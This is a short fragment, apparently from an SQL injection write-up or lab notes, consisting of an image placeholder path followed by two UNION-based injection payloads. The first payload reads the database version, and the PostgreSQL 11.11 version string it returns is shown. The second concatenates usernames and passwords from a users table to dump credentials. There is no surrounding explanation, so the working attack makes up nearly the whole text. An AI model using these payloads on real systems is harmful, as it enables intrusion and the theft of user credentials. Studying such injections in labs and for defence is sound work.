 ' UNION select NULL, version()--
-> PostgreSQL 11.11 (Debian 11.11-1.pgdg90+1) on
x86_64-pc-linux-gnu, compiled by gcc (Debian 6.3.0-18+deb9u1)
6.3.0 20170516, 64-bit
' UNION select NULL, username || '*' || password from users--